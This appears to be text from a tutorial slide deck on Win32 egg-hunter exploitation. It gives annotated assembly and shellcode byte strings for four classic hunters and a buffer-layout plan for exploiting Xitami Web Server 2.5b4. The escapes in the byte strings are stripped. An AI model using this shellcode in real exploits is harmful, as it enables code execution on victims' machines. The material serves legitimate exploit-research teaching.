Exploit Research and Development Megaprimer: Win32 Egghunter
- 1. Exploit Research Egg Hunter KERALA CYBER FORCE WWW.KERALACYBERFORCE.IN AJIN ABRAHAM @ajinabraham
- 2. @ajinabraham Why before What !! Limited Buffer Space Shellcode = Broken Shellcode
- 3. @ajinabraham You can’t fill an useful shellcode here Buffer size is too small.
- 4. @ajinabraham Solution = Egg Hunting
- 5. @ajinabraham SOME TERMS RELATED TO EGG HUNTING Tag: A unique string of 4bytes that act as a marker or tag to search and locate the shellcode. Egg: It’s an 8 bytes string formed by combining to tags. tag+tag+shellcode Egg Hunter: Small piece of instructions we fill in the limited buffer, which will search the entire stack or heap to locate the shellcode by searching for the tag and finally will execute the shellcode. The Egg and the Egg Hunter is also a part of shellcode. The bad character restrictions applies to egg hunter instructions too.
- 6. @ajinabraham What is Egg Hunting? Egg hunting is a useful exploitation technique implemented to overcome the deficiency of a small buffer that cannot hold our lengthy shellcode. We might have access to some large buffer in the memory somewhere else. We will prepend a tag of 4byte length 2 times forming 8 bytes to our shellcode and place it in the large buffer. Now we will fill our small buffer with a jump instruction to the egg hunter. The egg hunter will then search the stack or the heap for two consecutive tags and find out the shellcode and execute it.
- 7. Egg Hunter Implementation in Windows SEH, IsBadReadPtr, NtDisplayString, NtAccessCheckAndAuditAlarm
- 8. @ajinabraham SEH 00000000 EB21 jmp short 0x23 00000002 59 pop ecx 00000003 B86C78786C mov eax,0x6C78786C #TAG (lxxl) 00000008 51 push ecx 00000009 6AFF push byte -0x1 0000000B 33DB xor ebx,ebx 0000000D 648923 mov [fs:ebx],esp 00000010 6A02 push byte +0x2 00000012 59 pop ecx 00000013 8BFB mov edi,ebx 00000015 F3AF repe scasd 00000017 7507 jnz 0x20 00000019 FFE7 jmp edi 0000001B 6681CBFF0F or bx,0xfff 00000020 43 inc ebx 00000021 EBED jmp short 0x10 00000023 E8DAFFFFFF call 0x2 00000028 6A0C push byte +0xc 0000002A 59 pop ecx 0000002B 8B040C mov eax,[esp+ecx] 0000002E B1B8 mov cl,0xb8 00000030 83040806 add dword [eax+ecx],byte +0x6 00000034 58 pop eax 00000035 83C410 add esp,byte +0x10 00000038 50 push eax 00000039 33C0 xor eax,eax 0000003B C3 ret Size: 60 bytes Targets: Windows 95/98/ME/NT/2000/XP/2003 Egg Size: 8 bytes The egg hunter is broken into 3 parts 1. Exception handler registration. 2. Egg comparison code. 3. Exception handler. Credits: skape
- 9. @ajinabraham Shellcode egghunter = "xebx21x59xb8“ egghunter+=“lxxl“ #tag egghunter+=("x51x6axffx33xdbx64x89x23x6ax02x59x8bxfb" "xf3xafx75x07xffxe7x66x81xcbxffx0fx43xeb" "xedxe8xdaxffxffxffx6ax0cx59x8bx04x0cxb1" "xb8x83x04x08x06x58x83xc4x10x50x33xc0xc3“)
- 10. @ajinabraham IsBadReadPtr 00000000 33DB xor ebx,ebx 00000002 6681CBFF0F or bx,0xfff 00000007 43 inc ebx 00000008 6A08 push byte +0x8 0000000A 53 push ebx 0000000B B80D5BE777 mov eax,0x77e75b0d 00000010 FFD0 call eax 00000012 85C0 test eax,eax 00000014 75EC jnz 0x2 00000016 B86C78786C mov eax,0x6C78786C #TAG (lxxl) 0000001B 8BFB mov edi,ebx 0000001D AF scasd 0000001E 75E7 jnz 0x7 00000020 AF scasd 00000021 75E4 jnz 0x7 00000023 FFE7 jmp edi Size: 37 bytes Targets: Windows 95/98/ME/NT/2000/XP/2003 Egg Size: 8 bytes Credits: skape
- 11. @ajinabraham Shellcode egghunter = ("x33xdbx66x81xcbxffx0fx43x6ax08" "x53xb8x0dx5bxe7x77xffxd0x85xc0x75xecxb8“) egghunter+=“lxxl“ #tag egghunter+="x8bxfbxafx75xe7xafx75xe4xffxe7"
- 12. @ajinabraham NtDisplayString 00000000 6681CAFF0F or dx,0xfff 00000005 42 inc edx 00000006 52 push edx 00000007 6A43 push byte +0x43 00000009 58 pop eax 0000000A CD2E int 0x2e 0000000C 3C05 cmp al,0x5 0000000E 5A pop edx 0000000F 74EF jz 0x0 00000011 B86C78786C mov eax,0x6C78786C #TAG (lxxl) 00000016 8BFA mov edi,edx 00000018 AF scasd 00000019 75EA jnz 0x5 0000001B AF scasd 0000001C 75E7 jnz 0x5 0000001E FFE7 jmp edi Size: 32 bytes Targets: Windows NT/2000/XP/2003 Egg Size: 8 bytes Credits: skape
- 14. @ajinabraham NtAccessCheck AndAuditAlarm 00000000 6681CAFF0F or dx,0xfff 00000005 42 inc edx 00000006 52 push edx 00000007 6A02 push byte +0x2 00000009 58 pop eax 0000000A CD2E int 0x2e 0000000C 3C05 cmp al,0x5 0000000E 5A pop edx 0000000F 74EF jz 0x0 00000011 B86C78786C mov eax,0x6C78786C #TAG (lxxl) 00000016 8BFA mov edi,edx 00000018 AF scasd 00000019 75EA jnz 0x5 0000001B AF scasd 0000001C 75E7 jnz 0x5 0000001E FFE7 jmp edi Size: 32 bytes Targets: Windows NT/2000/XP/2003 Egg Size: 8 bytes The Difference between NtDisplayString and NtAccessCheckAndAuditAlarm is that both uses a different syscall to check if an access violation had occurred or not.
- 15. @ajinabraham Shellcode egghunter = "x66x81xCAxFFx0Fx42x52 x6Ax02x58xCDx2Ex3Cx05x5Ax74xEFxB8“ egghunter+=“lxxl" # TAG egghunter+= "x8BxFAxAFx75xEAxAFx75xE7xFFxE7"
- 16. @ajinabraham NtDisplayString / NtAccessCheckAndAuditAlarm 6681CAFF0F or dx,0x0fff ; get last address in page 42 inc edx ; acts as a counter (increments the value in EDX) 52 push edx ; pushes edx value to the stack ; (saves our current address on the stack) 6A43 push byte +0x43 ; push 0x43 for NtDisplayString ; or 0x2 for NtAccessCheckAndAuditAlarm to stack 58 pop eax ; pop 0x43 or 0x2 into eax ; so it can be used as parameter to syscall CD2E int 0x2e ; make a syscall using the previous register 3C05 cmp al,0x5 ; check if access violation occurs ; (0xc0000005== ACCESS_VIOLATION) 5A pop edx ; restore edx 74EF je xxxx ; jmp back to start dx 0x0fffff B86C78786C mov eax,0x6C78786C ; tag (lxxl) 8BFA mov edi,edx ; set edi to our pointer AF scasd ; compare for status 75EA jnz xxxxxx ; (back to inc edx) check egg found or not AF scasd ; when egg has been found 75E7 jnz xxxxx ; (jump back to "inc edx") ; if only the first egg was found FFE7 jmp edi ; edi points to begin of the shellcode Credits: corelanc0d3r
- 17. @ajinabraham Limitation of these Egg hunters SEH, IsBadReadPtr, NtDisplayString, NtAccessCheckAndAuditAlarm will work only on Windows NT/2000/XP/2003 So for you can’t use this Egg Hunter implementation for the later build of Windows like 7 and 8.
- 18. @ajinabraham Lets build up an Exploit Software: Xitami Web Server 2.5b4 Egg Hunter Implementation: NtAccessCheckAndAuditAlarm (32bytes hunter and 8 bytes egg)

- 19. @ajinabraham Normal EIP overwrite Shellcode EIP ESP ESP Need For Egg Hunter Shellcode EIP JMP to ESP JMP to ESP
- 20. @ajinabraham Egg Hunter Implementation ESP JMP to reach Egg hunter EIP JMP to ESP Egg + Shellcode Jump to some location with enough buffer Egg Hunter Search for Egg, find it and execute shellcode








![@ajinabraham
SEH
00000000 EB21 jmp short 0x23
00000002 59 pop ecx
00000003 B86C78786C mov eax,0x6C78786C #TAG (lxxl)
00000008 51 push ecx
00000009 6AFF push byte -0x1
0000000B 33DB xor ebx,ebx
0000000D 648923 mov [fs:ebx],esp
00000010 6A02 push byte +0x2
00000012 59 pop ecx
00000013 8BFB mov edi,ebx
00000015 F3AF repe scasd
00000017 7507 jnz 0x20
00000019 FFE7 jmp edi
0000001B 6681CBFF0F or bx,0xfff
00000020 43 inc ebx
00000021 EBED jmp short 0x10
00000023 E8DAFFFFFF call 0x2
00000028 6A0C push byte +0xc
0000002A 59 pop ecx
0000002B 8B040C mov eax,[esp+ecx]
0000002E B1B8 mov cl,0xb8
00000030 83040806 add dword [eax+ecx],byte +0x6
00000034 58 pop eax
00000035 83C410 add esp,byte +0x10
00000038 50 push eax
00000039 33C0 xor eax,eax
0000003B C3 ret
Size: 60 bytes
Targets: Windows 95/98/ME/NT/2000/XP/2003
Egg Size: 8 bytes
The egg hunter is broken into 3 parts
1. Exception handler registration.
2. Egg comparison code.
3. Exception handler.
Credits: skape](https://image.slidesharecdn.com/exploitresearchegghunters-130824055350-phpapp02/85/Exploit-Research-and-Development-Megaprimer-Win32-Egghunter-8-320.jpg)